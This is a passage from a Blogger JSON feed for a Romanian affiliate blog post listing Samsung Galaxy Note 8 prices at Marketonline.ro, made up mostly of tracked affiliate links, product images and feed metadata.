rel=\"nofollow\" target=\"_blank\"\u003E3.999 de lei modelul in culoare neagra\u003C\/a\u003E si \u003Ca href=\"http:\/\/event.2performant.com\/events\/click?ad_type=quicklink\u0026amp;aff_code=262a27bd3\u0026amp;unique=7c0960f13\u0026amp;redirect_to=http%253A\/\/www.marketonline.ro\/telefoane-mobile\/telefon-mobil-samsung-galaxy-note-8-64gb-dual-sim-4g-maple-gold-pNSY1MTMt-l\/\" rel=\"nofollow\" target=\"_blank\"\u003E3.799 de lei modelul in culoare aurie\u003C\/a\u003E.\u003Cbr \/\u003E\nModelul Note 8 in culoare neagra poate fi cumparat si \u003Ca href=\"http:\/\/event.2performant.com\/events\/click?ad_type=quicklink\u0026amp;aff_code=262a27bd3\u0026amp;unique=7c0960f13\u0026amp;redirect_to=http%253A\/\/www.marketonline.ro\/telefoane-mobile\/telefon-mobil-samsung-galaxy-note-8-64gb-dual-sim-4g-midnight-black-resigilat-pNSU0NDIm-l\/\" rel=\"nofollow\" target=\"_blank\"\u003Eresigilat la pretul de 3.799 de lei\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ESamsung Note 8 Midnight Black\u003C\/b\u003E - \u003Ca href=\"http:\/\/event.2performant.com\/events\/click?ad_type=quicklink\u0026amp;aff_code=262a27bd3\u0026amp;unique=7c0960f13\u0026amp;redirect_to=http%253A\/\/www.marketonline.ro\/telefoane-mobile\/telefon-mobil-samsung-galaxy-note-8-64gb-dual-sim-4g-midnight-black-pNSY1MTQo-l\/\" rel=\"nofollow\" target=\"_blank\"\u003Epret actualizat la Marketonline.ro\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ESamsung Note 8 Maple Gold\u003C\/b\u003E - \u003Ca href=\"http:\/\/event.2performant.com\/events\/click?ad_type=quicklink\u0026amp;aff_code=262a27bd3\u0026amp;unique=7c0960f13\u0026amp;redirect_to=http%253A\/\/www.marketonline.ro\/telefoane-mobile\/telefon-mobil-samsung-galaxy-note-8-64gb-dual-sim-4g-maple-gold-pNSY1MTMt-l\/\" rel=\"nofollow\" target=\"_blank\"\u003Epret actualizat la Marketonline.ro\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/event.2performant.com\/events\/click?ad_type=quicklink\u0026amp;aff_code=262a27bd3\u0026amp;unique=7c0960f13\u0026amp;redirect_to=http%253A\/\/www.marketonline.ro\/cauta\/telefoane-mobile\/samsung+note+8\/0j-1\" rel=\"nofollow\" target=\"_blank\"\u003EVedeti toate telefoanele Note 8\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/event.2performant.com\/events\/click?ad_type=quicklink\u0026amp;aff_code=262a27bd3\u0026amp;unique=7c0960f13\u0026amp;redirect_to=http%253A\/\/www.marketonline.ro\/cauta\/telefoane-mobile\/samsung+note+8\/0j-1\" imageanchor=\"1\" rel=\"nofollow\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"999\" data-original-width=\"1434\" height=\"444\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUijzDsnce3PLsM2Qj-7WKjwTfpK3sZ6aFZJrXuZvjeF-lV2sCFV_UolhhABCQ3SlEWoyeTCo26oNlpZUnXsMhMBQDiqyBTWScg3lqT0yvO-VqoN0MCfBWay_8PcYWzGQpBtp5wigb3hRh\/s640\/Galaxy+Note+8+Maple+Gold+and+Black.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/note8pret.robloguri.info\/feeds\/1396836192724077335\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/note8pret.robloguri.info\/2018\/02\/pret-samsung-note-8-magazin-marketonline.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/162364862256060164\/posts\/default\/1396836192724077335"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/162364862256060164\/posts\/default\/1396836192724077335"},{"rel":"alternate","type":"text/html","href":"https:\/\/note8pret.robloguri.info\/2018\/02\/pret-samsung-note-8-magazin-marketonline.html","title":"Pret Samsung Note 8 in magazinul Marketonline.ro"}],"author":[{"name":{"$t":"Daniel Nicolae"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12138717134880206945"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_nhapqHGZKiXSv_EpoWyyWJIfwcyRYdwEGJyMRkPjOhCNSKxiLp3TKo8zrZAntvv_AarLyjGESlC4uJDXXyjhpY9Drh6cfcOzX63JnB7dKvoNzS1K-KmTIaYagsMojBOzIOL1nOfDYJ1C\/s72-c\/market+online+pret+note+8.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});